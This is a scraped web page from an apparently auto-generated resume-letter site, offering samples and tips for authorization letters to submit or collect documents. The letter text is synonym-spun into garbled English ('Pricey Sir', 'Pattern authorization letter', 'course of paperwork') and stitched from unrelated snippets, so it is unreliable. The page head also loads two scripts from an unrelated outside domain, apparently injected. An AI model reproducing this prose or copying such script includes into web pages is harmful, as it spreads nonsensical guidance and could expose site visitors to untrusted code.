

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://araz.robtowner.com/sample-authorization-letter-to-submit-documents/
body_size: 14095
content:
<!doctype html>
<html lang="en-US">
<head>
<script type="text/javascript" src="https://grottepastenaecollepardo.org/ik.js"></script>
<script type="text/javascript" src="https://grottepastenaecollepardo.org/rfr.js"></script>
<!--ads/oto.txt-->
<meta name="google-site-verification" content="XR8jpUeiubntJz5okY64QUfj2vZlQCvk_EQeuTCeQ74" />
<meta name="msvalidate.01" content="068E4D75414DB5248F9B154DCDCEDF52" />
<title>Sample Authorization Letter To Submit Documents Resume | Araz Robtowner</title>
<meta name="description" content=" sample authorization letter to submit documents resume | Araz Robtowner"/>
<meta name="keywords" content=" sample authorization letter to submit documents resume"/>
<meta name="robots" content="index,follow"/>
<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />


<script>function nf(){if(top.location!=location){top.location.href=document.location.href;}}nf();</script>	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Sample Authorization Letter To Submit Documents &#8211; Araz Robtowner</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Araz Robtowner &raquo; Feed" href="https://araz.robtowner.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Araz Robtowner &raquo; Comments Feed" href="https://araz.robtowner.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Araz Robtowner &raquo; Sample Authorization Letter To Submit Documents Comments Feed" href="https://araz.robtowner.com/sample-authorization-letter-to-submit-documents/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/araz.robtowner.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://araz.robtowner.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #333;--wp--preset--color--gray: #eeeeee;--wp--preset--color--light-gray: #f6f6f6;--wp--preset--color--blue: #46aeff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 60px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--huge: 90px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://araz.robtowner.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://araz.robtowner.com/wp-content/themes/deneb/css/font-awesome/css/all.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='deneb-style-css' href='https://araz.robtowner.com/wp-content/themes/deneb/style.css?ver=20201116-85612' type='text/css' media='all' />
<link rel='stylesheet' id='deneb-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='deneb-block-style-css' href='https://araz.robtowner.com/wp-content/themes/deneb/css/blocks.min.css?ver=20230921-230425' type='text/css' media='all' />
<script type="text/javascript" src="https://araz.robtowner.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://araz.robtowner.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://araz.robtowner.com/wp-json/" /><link rel="alternate" type="application/json" href="https://araz.robtowner.com/wp-json/wp/v2/posts/4715" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://araz.robtowner.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://araz.robtowner.com/sample-authorization-letter-to-submit-documents/" />
<link rel='shortlink' href='https://araz.robtowner.com/?p=4715' />
<link rel="alternate" type="application/json+oembed" href="https://araz.robtowner.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faraz.robtowner.com%2Fsample-authorization-letter-to-submit-documents%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://araz.robtowner.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faraz.robtowner.com%2Fsample-authorization-letter-to-submit-documents%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style type="text/css" rel="header-image">
				#custom-header {
					background-image: url( https://araz.robtowner.com/wp-content/themes/deneb/images/header-image.jpg);
				}
			</style>
		</head>

<body class="post-template-default single single-post postid-4715 single-format-standard wp-embed-responsive layout-right-sidebar fluid-layout grid header-one">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div class="header-wrapper button-disabled">
	
	<header id="masthead" class="site-header main-header-one clear-fix">
		<div class="container">
			<div class="site-header-main">
				<div class="site-branding ff-grid-2 no-margin no-padding">
					

	
	<div class="site-identity">
					<p class="site-title"><a href="https://araz.robtowner.com/" rel="home">Araz Robtowner</a></p>
					<p class="site-description">It’s not a dream. Resume Letter is real!</p>
			</div><!-- .site-identity -->

				</div><!-- .site-branding -->

					<div id="main-nav" class="ff-grid-8 no-margin no-padding">
						
<button id="primary-menu-toggle" class="menu-primary-toggle menu-toggle" aria-controls="primary-menu" aria-expanded="false">
	<i class="fas fa-bars"></i><span class="menu-label">Menu</span>
</button>

<div id="site-header-menu" class="site-primary-menu">
	<nav id="site-primary-navigation" class="main-navigation site-navigation custom-primary-menu" role="navigation" aria-label="Primary Menu">
		<div class="primary-menu"><ul>
<li class="page_item page-item-6"><a href="https://araz.robtowner.com/about/">About</a></li>
<li class="page_item page-item-7"><a href="https://araz.robtowner.com/contact/">Contact</a></li>
<li class="page_item page-item-12"><a href="https://araz.robtowner.com/cookie-policy/">Cookie Policy</a></li>
<li class="page_item page-item-11"><a href="https://araz.robtowner.com/copyright/">Copyright</a></li>
<li class="page_item page-item-9"><a href="https://araz.robtowner.com/privacy/">Privacy</a></li>
<li class="page_item page-item-8"><a href="https://araz.robtowner.com/sitemap/">Sitemap</a></li>
<li class="page_item page-item-10"><a href="https://araz.robtowner.com/terms/">Terms</a></li>
</ul></div>
	</nav><!-- #site-primary-navigation.custom-primary-menu -->
</div><!-- .site-header-main -->
					</div><!-- .main-nav -->

				<div class="right-head ff-grid-2 no-margin no-padding pull-right">
														</div><!-- .right-head -->
			</div><!-- .site-header-main -->
		</div><!-- .container -->
	</header><!-- #masthead -->
</div><!-- .header-wrapper -->
<div id="custom-header">
	
	<div class="custom-header-content">
		<div class="container">
			<h1 class="page-title">Sample Authorization Letter To Submit Documents</h1>			<div class="entry-meta">
				<span class="posted-on"><a href="https://araz.robtowner.com/sample-authorization-letter-to-submit-documents/" rel="bookmark"><time class="entry-date published" datetime="2020-12-04T11:20:10-08:00">December 4, 2020</time><time class="updated" datetime="2021-06-13T05:57:02-08:00">June 13, 2021</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://araz.robtowner.com/author/feth/">feth</a></span></span>			</div>
					</div> <!-- .container -->
	</div>  <!-- .custom-header-content -->
</div>

			<div id="breadcrumb">
					<div aria-label="Breadcrumbs" class="breadcrumbs breadcrumb-trail">
						<ol itemscope itemtype="http://schema.org/BreadcrumbList" class="trail-items"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://araz.robtowner.com/"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name"><a itemprop="item" href="https://araz.robtowner.com/category/resume-letter/">Resume Letter</span></a></span><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="breadcrumb-current"><span itemprop="name">Sample Authorization Letter To Submit Documents</span><meta itemprop="position" content="3" /></li>
					</ol>
				</div><!-- .breadcrumbs -->
			</div> <!-- #breadcrumb -->
	<div id="content" class="site-content">
		<div class="container">
			<div class="row">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-4715" class="post-4715 post type-post status-publish format-standard hentry category-resume-letter">
	<div class="single-content-wraper">
				
		<div class="entry-content-wrapper">
						<div class="entry-content">
<hr/><p><i class="al"></i><!--ads/responsive.txt--></p><hr/>
</br></br></br></br></br>				
				<blockquote>
<p>January 22, 2012. Department Supervisor, Financial institution of Florida. Florida- 432156. Revered Sir, I want to open a financial savings account in your financial institution and having gone by way of the requisite formalities that I&#8217;ve to finish I&#8217;m penning this assertion letter to you as a way to give you my photograph id and age proof for the aim of availing senior citizen advantages on extra curiosity offered by your financial institution. A easy authorization letter will help you current the extent, scope, and limitations of the authority that you&#8217;re giving to a different individual in terms of receiving paperwork in your behalf. This doc is important because it means that you can make sure the safety of your rights whereas nonetheless benefiting from the presence and capabilities of your consultant each time a selected doc is required.</p>
</blockquote>
<div class="row">
<div class="column"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/66/5e/06/665e06a0ef082f7e3b014e5a89fc9b2c.png" alt="employment verification letter editable &amp; pdf download free resume templates word 2018 network administrator for fresher" title="employment verification letter editable &amp; pdf download free resume templates word 2018 network administrator for fresher" rel="nofollow" onerror="this.onerror=null;this.src='https://i.ibb.co/fNQ2q7N/imieninowe.jpg';" style="width:100%"></p>
<p><h2>Employment Verification Letter Editable &amp; Pdf Obtain Free Resume Templates Phrase 2018 Community Administrator For Brisker</h2>
</p>
</div>
<div class="column"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/09/26/d3/0926d3a44434e806ccfbe6cde0f9ce8c.jpg" alt="3 releases you need to know about when licensing your resume format docx free download masters example" title="3 releases you need to know about when licensing your resume format docx free download masters example" rel="nofollow" onerror="this.onerror=null;this.src='https://i.ibb.co/fNQ2q7N/imieninowe.jpg';" style="width:100%"></p>
<p><h4>3 Releases You Want To Know About When Licensing Your Resume Format Docx Free Obtain Masters Instance</h4>
</p>
</div>
<div class="column"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/60/3c/38/603c38ef6f6ea9b8499a3d2b54fd0cfc.jpg" alt="30 social media permission form in 2020 scholarship administrative assistant resume 2018 undergraduate research sample" title="30 social media permission form in 2020 scholarship administrative assistant resume 2018 undergraduate research sample" rel="nofollow" onerror="this.onerror=null;this.src='https://i.ibb.co/fNQ2q7N/imieninowe.jpg';" style="width:100%"></p>
<p><h2>30 Social Media Permission Type In 2020 Scholarship Administrative Assistant Resume 2018 Undergraduate Analysis Pattern</h2>
</p>
</div>
</div>
<div class="text-left">
<blockquote><p>Authorization Letter Pattern To Course of Paperwork There may be conditions the place you could have given your paperwork for approval or processing however it&#8217;s taking loads of time. In such conditions, you possibly can request the upper authorities to go your paperwork sooner by writing to them an authorization letter to course of paperwork.</p></blockquote>
<p><!-- more--><img decoding="async" src="https://s-media-cache-ak0.pinimg.com/736x/e6/0b/0b/e60b0badf60bde4317bfc3e7eb451b65.jpg" width="34%" align="center" style="margin-right: 8px;margin-bottom: 8px;"></p>
<p><strong>Pattern authorization letter to submit paperwork</strong>. </p>
<blockquote><p>An authorization letter to course of paperwork is essential to present energy to a 3rd occasion to course of any doc in your behalf. As you recognize, there are a lot of varieties of authorization letters that are used for varied functions resembling signing paperwork, finishing up banking transactions, and so on. Authorization letter to course of the doc is a type of helpful letters, that are used at very.</p></blockquote>
<blockquote><p>Authorization letters are paperwork which switch energy from one individual to a different, even when solely as a token or in a nominal method. An authorization letter is issued by a person, firm or enterprise concern as a way to make investments the recipient with sure powers which will be something from withdrawing cash from a checking account to creating a enterprise deal.</p></blockquote>
<blockquote><p>2. Generally, an authorization letter will be made formal, authorized, and binding by way of a notary public or a witness who will observe you signing the authorization letter to make sure that you&#8217;re not signing the letter underneath duress and that you&#8217;re personally giving the authorization.You may additionally see appointment letters. 3.</p></blockquote>
<blockquote><p>Pattern 2: Authorization to course of paperwork whereas I’m away. To (Identify) (Job Title) (Tackle) [Location (city)] (Date) Topic: Authorization letter to course of paperwork whereas I’m away. Revered Sir/Madam, I of hereby authorize [Name] to signal, course of, accumulate or submit paperwork on my behalf.</p></blockquote>
<blockquote><p>Letter of Authorization for Enterprise Pattern. Brandi M. Moore. 4297 Mulberry Avenue North Little Rock, AR 72114 . Pricey Dr. Moore. I, John Cane of Landmark Enterprises, hereby authorize David Crosby of Crosby Landscaping to entry my companies personal premises on the dates of September 14th, fifteenth, and sixteenth of the yr 2009 for the needs of finishing a landscaping job.</p></blockquote>
<blockquote><p>Pattern Request Letter Template for Paperwork with Instance Request Letter for Paperwork: Be it a private or skilled doc, it tends to play an essential position in varied points of life. Each doc holds essential info that&#8217;s used for holding a file of various levels of life.</p></blockquote>
<blockquote><p>For additional assist authorization letter Pattern template for giving permission or to signify or to behave on behalf to gather doc certificates or passport are given beneath in your fast reference and makes use of. Authorization Letter Format &#8211; Key factors to be focussed. An authority letter is a proper doc; it should be typed and signed clearly.</p></blockquote>
<blockquote><p>An authorization letter to course of paperwork is important to offer capability to a third occasion to course of any doc in your account. You could already know, there are many sorts of authorization…</p></blockquote>
<blockquote><p>[Recipient Name] [Recipient Address] Pricey [Sir, Madam], I hereby grant [Mr. John Smith] the authorization to [process the documents and sign on my behalf as needed] as described within the scope beneath. Id proof particulars are additionally offered for verification and authentication functions. Approved Particular person: [John Smith] Id Kind: [Passport] Id Quantity: [123456]</p></blockquote>
<blockquote><p>Authorization Letters are crucial letters designed for official communication. There are all types of authorization letters like authorization letter to pickup paperwork on behalf, authorization letter to gather certificates, authorization letter to assortment marksheet from school, authorization letter to gather paperwork from put up workplace and so on.</p></blockquote>
<blockquote><p>These paperwork needs to be despatched over in the identical skilled method as your job software was, i.e., with a proper protecting letter. On this information, we&#039;ll introduce you to the makes use of of a canopy letter for doc submission, and a pattern of such a canopy letter. # Cowl Letter for Doc Submission Pattern</p></blockquote>
<blockquote><p>A pattern authorization letter to gather paperwork can information a person concerning the sort of content material to incorporate within the letter. It will additionally help in together with the related and required info, which is critical for the gathering of the essential paperwork. A pattern makes it simpler to write down the whole letter inside a brief span of time.</p></blockquote>
<blockquote><p>There will be many conditions which require us to authorize somebody to hold out an motion. So right here now we have offered you with Pattern Authorization Letter To Accumulate Paperwork in PDF format.This letter can be utilized by an individual to authorize somebody, who can accumulate the paperwork from the involved authority for that individual.</p></blockquote>
<blockquote><p>1) Title your letter correctly to point the aim of the letter. 2) Point out the identify of the licensed individual. 3) Outline the scope of authorization clearly: on this case, it&#8217;s signing of paperwork. 4) State clearly the entity (account, property, and so on&#8230;) to which the paperwork belong.</p></blockquote>
